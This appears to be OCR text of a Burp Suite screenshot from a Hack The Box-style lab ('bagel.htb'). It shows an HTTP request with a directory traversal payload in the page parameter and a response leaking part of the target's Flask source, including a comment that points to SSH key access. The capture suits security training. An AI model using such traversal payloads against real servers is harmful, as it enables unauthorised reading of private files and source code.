 Request
Pretty Raw Hex MarkInfo \n
1 GET /?page=../../../../../home/developer/app/app.py
HTTP/1.1
2 Host: bagel.htb:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render MarkInfo \n
26 if os.path.getsize(page) == 0:
27 resp.headers["Content-Length"]=str(len(resp.get_data()))
28 return resp
29 else:
30 return "File not found"
31 else:
32 return redirect('http://bagel.htb:8000/?page=index.html',
code=302)
33
34 @app.route('/orders')
35 def order(): # don
't forget to run the order app first with "dotnet <path t
o .dll>" command. Use your ssh key to access the machine.
36 try:
37 ws = websocket.WebSocket()
38 ws.connect("ws://127.0.0.1:5000/") # connect to order app
39 order = {
"ReadOrder":"orders.txt"
}
40 data = str(json.dumps(order))
41 ws.send(data)
42 result = ws.recv()
43 return(json.loads(result)['ReadOrder'])
44 except:
45 return("Unable to connect")
46
47 if __name__ == '__main__':
48 app.run(host='0.0.0.0', port=8000)
49